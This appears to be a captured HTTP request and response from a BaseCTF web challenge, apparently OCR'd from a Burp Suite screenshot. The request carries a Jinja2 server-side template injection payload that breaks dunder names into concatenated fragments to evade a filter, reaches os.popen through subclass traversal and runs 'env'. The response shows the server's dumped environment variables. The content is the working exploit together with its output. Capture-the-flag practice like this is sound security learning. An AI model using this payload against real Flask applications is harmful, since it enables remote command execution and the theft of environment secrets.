 请求
Pretty Raw Hex
\n
1 POST /flag HTTP/1.1
2 Host: challenge.basectf.fun:34539
3 Content-Length: 166
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://challenge.basectf.fun:34539
8 Referer: http://challenge.basectf.fun:34539/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 flag=
BaseCTF{%print(''['_''_cla''ss_''_']['_''_ba''se_''_']['_''_su''bclas''ses_''_']()[137]['_''_ini
''t_''_']['_''_globa''ls''_''_']['po''pen']('env')['re''ad']())%}
响应
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.14
3 Date: Sat, 07 Sep 2024 06:19:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 902
6 Connection: close
7
8 BaseCTFKUBERNETES_SERVICE_PORT=443
9 KUBERNETES_PORT=tcp://10.43.0.1:443
10 HOSTNAME=repeater-01j75h4tk9e10rr2k36k5bxyw5
11 SHLVL=1
12 PYTHON_PIP_VERSION=23.0.1
13 HOME=/root
14 OLDPWD=/
15 FLASK_RUN_FROM_CLI=true
16 GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
17 WERKZEUG_SERVER_FD=3
18 _=/usr/local/bin/flask
19 PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/66d8a0f637083e2c3ddffc0cb1e65ce126afb856/
public/get-pip.py